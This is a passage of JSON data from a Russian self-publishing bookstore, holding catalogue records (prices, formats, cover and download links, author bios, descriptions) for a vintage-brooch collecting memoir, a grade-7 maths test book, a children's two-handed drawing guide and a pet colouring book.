,"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-27T18:20:49.631Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5e11a3abacd7bb000709e544"],"genreVector":[{"key":"sci_biology","value":0.7183214604302791,"displayName":"sci_biology"},{"key":"home_crafts","value":0.20905048311993613,"displayName":"home_crafts"},{"key":"home_pets","value":0.060000207370171886,"displayName":"home_pets"},{"key":"home_health","value":0.006220110345346151,"displayName":"home_health"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":68,"basis":"events"},{"skuId":"5b3e2a056acdd9060012fd16","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5b3e2a056acdd9060012fd16","name":"digital","currency":"RUB","price":80,"description":"","count":5},{"skuId":"5b3e2a056acdd9060012fd16","name":"paper-a5-bw","currency":"RUB","price":769,"description":"","pageCount":134,"count":5},{"skuId":"5b3e2a056acdd9060012fd16","name":"paper-a5-bw-eu","currency":"RUB","price":871,"description":"","pageCount":134,"count":5},{"skuId":"5b3e2a056acdd9060012fd16","name":"digital-android","currency":"RUB","price":80,"description":"","iapProductId":"com.ridero.store.book66","count":5},{"skuId":"5b3e2a056acdd9060012fd16","name":"digital-ios","currency":"RUB","price":149,"description":"","iapProductId":"ridero.store.book.2","count":5}],"publishedAt":"2018-07-05T14:24:05.039Z","updatedAt":"2022-08-30T01:17:13.643Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/mistika_vintazhnoi_broshi?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/mistika_vintazhnoi_broshi","freeTextLength":25,"categories":[{"skuId":"5b3e2a056acdd9060012fd16","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współpczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"}],"authors":[{"id":1540739,"skuId":"5b3e2a056acdd9060012fd16","firstName":"Irene","lastName":"Levinski","middleName":"","slug":"levinski_irene_4lz_7","uri":"https://ridero.ru/author/levinski_irene_4lz_7/"}],"authorName":"Irene Levinski","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5b3e2a056acdd9060012fd16/2018-07-06T09:31:18.235Z-FSs.jpg&format=original","authorBio":"Родилась в 1956 году на Урале, в городе Нижний Тагил.\nОкончила Харьковскую государственную академию культуры в конце 70-х.\nВ 80-х работала искусствоведом Харьковского дома моделей одежды.\nВ 90х годах училась в Мельбурне в Австралии, в институте Холмесглен.\nПолучила диплом «Гостеприимство, туризм и события».\nВ конце 90-х преподавала в университете Свинбурн города Мельбурна.\nВ начале нового века работала в посольстве Австралии в городе Вашингтон, Колумбийского округа США.","authorExternalUri":"","title":"Мистика винтажной броши","subtitle":"Опыт коллекционирования","bookUri":"https://ridero.ru/books/mistika_vintazhnoi_broshi/","quote":"","description":"Книга является путеводителем по моей частной коллекции винтажных украшений и безделушек.\nМне хочется поведать о связи современного мира с миром прошлого, о мистических знаках и чудесах, которые случаются со мной, когда я прикасаюсь к предметам винтажа.\nПриглашаю читателей поближе рассмотреть объекты моей влюбленности, почувствовать вместе со мной магию мира винтажа, почувствовать очарование и увидеть силу красоты советского серебра.","isbn":"978-5-4493-0884-9","slug":"mistika_vintazhnoi_broshi","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5b3e2a056acdd9060012fd16?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/978-5-4493-0884-9.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5b3e2a056acdd9060012fd16?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/978-5-4493-0884-9.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5b3e2a056acdd9060012fd16?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/978-5-4493-0884-9.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5b3e2a056acdd9060012fd16?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2018-07-05T14:24:13.762Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-30T01:17:10.502Z","totalReviewCount":2,"avgReviewRating":0,"textMetaData":{"skuId":"5b3e2a056acdd9060012fd16","startTextFragment":"Никогда бы не подумала, что о брошках можно рассказывать так интересно!\nИрина Левински в своей книге «Мистика винтажной броши» погружает читателей в мир красоты, таинственного блеска горного хрусталя на великолепнейших брошках из ее коллекции. Изделия, описанные в книге, завораживают своей формой и тайной и неожиданными, действительно мистическими поворотами в истории создания. С тонкой и полной любви ностальгией Ирина переплела рассказ о брошках с воспоминаниями о своем детстве, в котором мерцали эти милые броши. Когда-то давно я читала, что человек может прожить без необходимого, как-то приспособиться и обойтись, но трудно человеку прожить без лишнего. И весь рассказ Ирины Левински о ее коллекции винтажных брошей (и о других семейных реликвиях) тому подтверждение. Образ женственной красоты с неизменно присущей ей тайной навевает удивительная коллекция винтажных брошей Ирины.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"count":442,"element":"Main"},{"count":16,"element":"hr"},{"count":56,"element":"H2"},{"count":78,"element":"figure"},{"count":7,"element":"Lyrics"}],"primaryCategoryFb2":"russian_contemporary","secondaryCategoryFb2":""},"skuIdsDouble":["5b3e2a056acdd9060012fd16"],"genreVector":[{"key":"russian_contemporary","value":0.3881358611771163,"displayName":"russian_contemporary"},{"key":"nonf_publicism","value":0.14798943973809595,"displayName":"nonf_publicism"},{"key":"nonf_biography","value":0.10612368000259251,"displayName":"nonf_biography"},{"key":"design","value":0.09939029539350497,"displayName":"design"},{"key":"ref_encyc","value":0.07324589191650992,"displayName":"ref_encyc"}],"annotations":[],"tags":["магия","СССР","красота","Советский Союз","Российская Империя"],"extendedTags":[{"tag":"магия","slug":"magiya"},{"tag":"СССР","slug":"sssr"},{"tag":"красота","slug":"krasota"},{"tag":"Советский Союз","slug":"sovetskiy-soyuz"},{"tag":"Российская Империя","slug":"rossiyskaya-imperiya"}],"pageCount":134,"basis":"events"},{"skuId":"5d5f8913ebd65e0007be978a","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5d5f8913ebd65e0007be978a","name":"digital","currency":"RUB","price":400,"description":"","count":5},{"skuId":"5d5f8913ebd65e0007be978a","name":"paper-a5-bw","currency":"RUB","price":610,"description":"","pageCount":64,"count":5},{"skuId":"5d5f8913ebd65e0007be978a","name":"paper-a5-bw-eu","currency":"RUB","price":568,"description":"","pageCount":64,"count":5},{"skuId":"5d5f8913ebd65e0007be978a","name":"digital-android","currency":"RUB","price":400,"description":"","iapProductId":"com.ridero.store.book386","count":5},{"skuId":"5d5f8913ebd65e0007be978a","name":"digital-ios","currency":"RUB","price":459,"description":"","iapProductId":"ridero.store.book.6","count":5}],"publishedAt":"2019-08-23T06:34:59.811Z","updatedAt":"2022-08-28T18:27:34.286Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/matematika-7?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/matematika-7","freeTextLength":25,"categories":[{"skuId":"5d5f8913ebd65e0007be978a","id":40,"label":{"de":"Matematik","en":"MATHEMATICS / General","lv":"Matemātika","pl":"Matematyka","ru":"Математика"},"BISAC":"MAT000000","fb2":"sci_math","UDC":"51","BBC":"22.1","thema_code":"PB","thema_path":"Books/P/PB","thema_names":{"en-US":"Books / Естественные науки / Mathematics","ru-RU":"Книги / Естественные науки / Математика","pl-PL":"Książki / Matematyka i nauki ścisłe / Matematyka","de-DE":"Bücher / Естественные науки / Mathematics","lv-LV":"Grāmatas / Естественные науки / Mathematics"},"slug":"mathematics-science/mathematics","listingId":"thema-mathematics-science--mathematics"}],"authors":[{"id":1534974,"skuId":"5d5f8913ebd65e0007be978a","firstName":"Артем","lastName":"Капин","middleName":"Витальевич","slug":"kapin_artem_vitalevich_dv4md","uri":"https://ridero.ru/author/kapin_artem_vitalevich_dv4md/"}],"authorName":"Артем Капин","authorPhotoUri":"","authorBio":"Пособие соответствует ФГОС ООО и рекомендовано для использования в работе с обучающимися 7 класса.","authorExternalUri":"","title":"Математика-7","subtitle":"Контрольные работы","bookUri":"https://ridero.ru/books/matematika-7/","quote":"","description":"Математика — инструмент, который используется во всех без исключения современных науках, программировании и инженерии. Все, что находится вокруг вас, может быть описано и/или спроектировано с разной степенью точности на языке математики. Этот язык позволяет выразить окружающий нас мир на языке чисел, формул, математических закономерностей, из которых в некоторых случаях получается вывести другие закономерности, не следующие напрямую из эксперимента или наблюдения.","isbn":"978-5-0050-2526-5","slug":"matematika-7","ageRating":"6","ageRecommendation":"6","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5d5f8913ebd65e0007be978a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/978-5-0050-2526-5.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5d5f8913ebd65e0007be978a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/978-5-0050-2526-5.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5d5f8913ebd65e0007be978a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/978-5-0050-2526-5.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5d5f8913ebd65e0007be978a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-28T18:27:32.389Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5d5f8913ebd65e0007be978a"],"genreVector":[{"key":"sci_philosophy","value":0.38447768765544954,"displayName":"sci_philosophy"},{"key":"computers","value":0.25203876187581464,"displayName":"computers"},{"key":"sci_psychology","value":0.097230161322927,"displayName":"sci_psychology"},{"key":"management","value":0.07032752937073543,"displayName":"management"},{"key":"sci_linguistic","value":0.03888898692627682,"displayName":"sci_linguistic"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":64,"basis":"events"},{"skuId":"5e7b4e5160b6f4442b2544c8","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5e7b4e5160b6f4442b2544c8","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"5e7b4e5160b6f4442b2544c8","name":"paper-a4-bw","currency":"RUB","price":923,"description":"","pageCount":40,"count":5},{"skuId":"5e7b4e5160b6f4442b2544c8","name":"paper-a4-bw-eu","currency":"RUB","price":2525,"description":"","pageCount":40,"count":5},{"skuId":"5e7b4e5160b6f4442b2544c8","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"5e7b4e5160b6f4442b2544c8","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2020-03-25T12:28:01.266Z","updatedAt":"2022-08-27T01:35:48.201Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/risuem_obeimi_rukami?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/risuem_obeimi_rukami","freeTextLength":25,"categories":[{"skuId":"5e7b4e5160b6f4442b2544c8","id":27,"label":{"de":"Bedinungsanleitungen","en":"REFERENCE / Handbooks & Manuals","lv":"Rokasgrāmatas","pl":"Instrukcje","ru":"Руководства"},"BISAC":"REF028000","fb2":"ref_guide","UDC":"00","BBC":"я92","thema_code":"GBC","thema_path":"Books/G/GB/GBC","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony / Opracowania tematyczne (referencyjne)","de-DE":"Bücher / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works/reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works--reference-works"}],"authors":[{"id":1525983,"skuId":"5e7b4e5160b6f4442b2544c8","firstName":"Елена","lastName":"Рунова","middleName":"","slug":"runova_elena_valerevna_xugv","uri":"https://ridero.ru/author/runova_elena_valerevna_xugv/"}],"authorName":"Елена Рунова","authorPhotoUri":"","authorBio":"Канд. экон. наук, доцент, автор методики «Гимнастика для ума за 21 день», «Эмоциональный интеллект для детей: искусство управления собой и другими», «Эффективное чтение: управление без тайн», «Ментальная арифметика», руководитель онлайн-студии интеллектуального развития. Опубликовано свыше 50 публикаций (научные статьи и учебные пособия).","authorExternalUri":"","title":"Рисуем обеими руками","subtitle":"","bookUri":"https://ridero.ru/books/risuem_obeimi_rukami/","quote":"","description":"Рисование двумя руками рекомендуется для детей с трех лет, поскольку именно в этот период родители начинают активно обучать ребенка алфавиту, цифрам, счету и другим навыкам. При этом обучении они преимущественно задействуют левое полушарие, отвечающее за логику и структуру. Вместе с тем важно развивать интуицию, воображение, творчество, что обеспечивается навыком рисовать двумя руками одновременно.","isbn":"978-5-4498-4744-7","slug":"risuem_obeimi_rukami","ageRating":"6","ageRecommendation":"6","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5e7b4e5160b6f4442b2544c8?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/978-5-4498-4744-7.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5e7b4e5160b6f4442b2544c8?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/978-5-4498-4744-7.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5e7b4e5160b6f4442b2544c8?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/978-5-4498-4744-7.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5e7b4e5160b6f4442b2544c8?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-27T01:35:45.884Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5e7b4e5160b6f4442b2544c8"],"genreVector":[{"key":"sci_psychology","value":0.18473567865727383,"displayName":"sci_psychology"},{"key":"religion_self","value":0.11511598468471704,"displayName":"religion_self"},{"key":"computers","value":0.10845806286432375,"displayName":"computers"},{"key":"management","value":0.07128647730251328,"displayName":"management"},{"key":"sci_medicine","value":0.05742352362363573,"displayName":"sci_medicine"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":40,"basis":"events"}],"authorsBooks":{"total":1,"max_score":174.43819,"hits":[{"_index":"bookpublished202601310100","_type":"_doc","_id":"5c8e0c8f618ec60700b23e99","_score":174.43819,"_source":{"total_categories":1,"ridero_locale":"ru-RU","formats":[{"skuId":"5c8e0c8f618ec60700b23e99","name":"digital","currency":"RUB","price":20,"description":"","count":5},{"skuId":"5c8e0c8f618ec60700b23e99","name":"paper-a4-bw","currency":"RUB","price":965,"description":"","pageCount":74,"count":5},{"skuId":"5c8e0c8f618ec60700b23e99","name":"paper-a4-bw-eu","currency":"RUB","price":2445,"description":"","pageCount":74,"count":5},{"skuId":"5c8e0c8f618ec60700b23e99","name":"digital-android","currency":"RUB","price":20,"description":"","iapProductId":"com.ridero.store.book6","count":5},{"skuId":"5c8e0c8f618ec60700b23e99","name":"digital-ios","currency":"RUB","price":29,"description":"","iapProductId":"ridero.store.book.B","count":5}],"authorphoto_key":"","scores":{"avgRating":0,"totalReviews":0,"totalComments":0,"totalReviewLikes":0},"isbn":"978-5-4496-4929-4","publishDate":"2019-03-17T08:59:59.481Z","description":"Реалистические раскраски домашних животных и птиц для детей 6—10 лет.\nДля того, чтобы достовернее передать фактуру шерсти или перьев рекомендуем раскрашивать цветными карандашами или фломастерами. Надеемся, что эти раскраски послужат не только для развития мелкой моторики рук, но и для обучения рисованию зверей и птиц. Поэтому мы выбрали для сборника картинки, изображающие животных не только в покое, но и в движении.","author_trigram":"Марина Новикова","annotations":[{"skuId":"5c8e0c8f618ec60700b23e99","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-05-05T12:11:20.954Z"}],"ridero_domain":"ru","title":"Раскраски. Домашние животные и птицы","freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/raskraski_domashnie_zhivotnye_i_pticy?volumeLimit=0.25","genres":[{"skuId":"5c8e0c8f618ec60700b23e99","id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","thema_code":"YN","thema_path":"Books/Y/YN","thema_names":{"en-US":"Books / Детская и образовательная литература / Children’s / Teenage: general interest","ru-RU":"Книги / Детская и образовательная литература / Детская литература: общее","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Publikacje popularne dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Children’s / Teenage: general interest","lv-LV":"Grāmatas / Детская и образовательная литература / Children’s / Teenage: general interest"},"slug":"childrens-teenage-educational/childrens-teenage-general-interest","listingId":"thema-childrens-teenage-educational--childrens-teenage-general-interest"}],"sorting":{"price":20},"id":"5c8e0c8f618ec60700b23e99","ridero_zone":"ru","modified_at":"2024-05-05T12:11:20.340Z","prices":[{"type":"digital","url":"http://www.amazon.com/dp/B07PVB6LF5","store":"amazon","price":0},{"type":"digital","url":"https://digital.wildberries.ru/offer/91795","store":"wildberries_digital","price":0},{"type":"paper-a4-bw","url":"https://www.wildberries.ru/catalog/37065727/detail.aspx","store":"wildberries","price":0},{"type":"digital","url":"http://www.litres.ru/marina-novikova/raskraski-domashnie-zhivotnye-i-pticy/","store":"litres","price":0},{"type":"paper-a4-bw","url":"https://www.ozon.ru/context/detail/id/160020627/","store":"ozon","price":0}],"cover_uri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","genre_vector":[{"key":"antique","value":0.13074966980540423,"displayName":"antique"},{"key":"sci_biology","value":0.07798979485044504,"displayName":"sci_biology"},{"key":"adv_animal","value":0.06157765667195315,"displayName":"adv_animal"},{"key":"home_pets","value":0.055320232528181364,"displayName":"home_pets"},{"key":"sci_linguistic","value":0.04309486279224575,"displayName":"sci_linguistic"}],"eng_title":"raskraski_domashnie_zhivotnye_i_pticy","author":"Марина Новикова","ageclass":"0","total_pages":74,"tags":["птицы"],"authorphoto_section_pic":"","extendedTags":[{"tag":"птицы","slug":"pticy"}],"bestseller":false,"covers_uri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original"},"subtitle":"","authors":[{"full_name":"Марина Новикова","slug":"novikova_marina_1r1t0","photoUri":""}]}}]},"fileUrl":false,"isPatronage":false,"isNotAllowedToCreateComments":false,"outOfSale":false,"gallery":[],"contributors":[],"externalStoreSkuList":[{"id":6932515,"skuId":"5c8e0c8f618ec60700b23e99","storeId":"amazon","storeName":"Amazon","storeUri":"http://www.amazon.com/dp/B07PVB6LF5","format":"digital","createdAt":"2024-05-05T15:09:42.099Z"},{"id":6932517,"skuId":"5c8e0c8f618ec60700b23e99","storeId":"wildberries_digital","storeName":"wildberries_digital","storeUri":"https://digital.wildberries.ru/offer/91795","format":"digital","createdAt":"2024-05-05T15:09:42.100Z"},{"id":6932518,"skuId":"5c8e0c8f618ec60700b23e99","storeId":"wildberries","storeName":"wildberries","storeUri":"https://www.wildberries.ru/catalog/37065727/detail.aspx","format":"paper-a4-bw","createdAt":"2024-05-05T15:09:42.099Z"},{"id":6932516,"skuId":"5c8e0c8f618ec60700b23e99","storeId":"litres","storeName":"ЛитРес","storeUri":"http://www.litres.ru/marina-novikova/raskraski-domashnie-zhivotnye-i-pticy/","format":"digital","createdAt":"2024-05-05T15:09:42.099Z"},{"id":6932519,"skuId":"5c8e0c8f618ec60700b23e99","storeId":"ozon","storeName":"Ozon","storeUri":"https://www.ozon.ru/context/detail/id/160020627/","format":"paper-a4-bw","createdAt":"2024-05-05T15:09:42.100Z"}]},"subHeaderBooks":{"focusLike":false,"focusCart":false},"cart":{"order":null,"lastOrder":null,"pending":false,"pendingPage":true,"pendingConfirm":false,"pendingPurchase":false,"error":null,"focusCart":true,"countriesList":[],"deliveryMethod":"courier","confirmCheck":true,"confirmDeliveryCheck":false,"confirmPreliminary":false,"applePayEnabled":false,"googlePayEnabled":false,"isValidEmail":true,"invalidEmail":false,"pendingValidation":false,"autocompleteCitys":[],"payMethod":"yookassa"},"wishes":{"wishedBooks":[],"initPending":true,"wishPending":false,"lastError":null},"whatsNext":{"checklist":null,"error":null,"pending":false},"prevLocation":{"list":null},"proAccount":{"proAccountDates":{"dates":null,"error":null,"pending":false},"proAccountPrices":{"prices":null,"error":null,"pending":false},"purchuseLink":{"link":null,"error":null,"pending":false}},"main":{"pendingCreateCover":false},"listings":{"loaded":false,"pending":false,"data":{},"books":{},"error":null,"limit":60,"